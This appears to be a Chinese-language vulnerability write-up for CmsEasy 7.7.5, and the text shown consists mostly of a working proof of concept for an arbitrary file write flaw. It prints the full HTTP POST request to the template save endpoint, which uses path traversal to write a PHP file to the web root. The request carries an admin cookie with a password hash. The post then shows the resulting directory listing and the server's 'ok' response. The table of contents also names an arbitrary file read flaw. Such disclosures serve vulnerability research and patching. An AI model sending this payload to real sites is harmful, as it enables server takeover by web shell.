 Catalog
You've read 36 %
1. 厂商官网
2. 安装包下载
2.1. 任意文件写入漏洞getshell
2.1.1. 任意文件写入漏洞poc
2.1.2. 任意文件写入漏洞代码分析
2.2. 任意文件读取漏洞
2.2.1. 任意文件读取漏洞poc
2.2.2. 任意文件读取漏洞代码分析
任意文件写入漏洞poc
plaintext
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host: 192.168.31.96
3 Content-Length: 57
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0
6 Content-Type: application/x-www-form-urlencoded;
7 Cookie: login_username=admin; login_password=357fce333f91905f3e7342d10e5a5ce4;
8 Connection: close
9
10 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>
.._d_ 代表 ../，此处用来路径穿越
发送漏洞利用的poc数据包，响应内容是ok时，代表网站根目录下被写入了1.php文件。
CmsEasy_7.7.5_UTF-8_20211012
名称 修改日期
readme 2021/10/13 23:30
sitemap 2021/10/13 23:21
sk 2021/10/13 23:21
template 2021/10/14 3:12
template_admin 2021/10/13 23:22
ueditor 2021/10/13 23:22
upgrade 2021/10/13 23:22
wap 2021/10/13 23:22
webscan360 2021/10/13 23:22
.htaccess 2021/10/14 8:59
1.php 2021/10/14 9:07
404.php 2021/8/1 14:08
command.php 2020/12/17 15:34
favicon.ico 2021/8/1 14:08
index.php 2021/10/8 7:48
nginx.htaccess 2021/10/14 8:59
robots.txt 2017/10/10 16:56
安装说明.txt 2020/5/29 16:01
操作手册及模板制作指南.txt 2017/3/16 10:39
Request
Pretty Raw \n Actions
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default
HTTP/1.1
2 Host: 192.168.31.96
3 Content-Length: 69
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0
6 Content-Type: application/x-www-form-urlencoded;
7 Cookie: login_username=admin; login_password=
8 Connection: close
9
10 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 01:07:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: path
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 2
12
13 ok
任意文件写入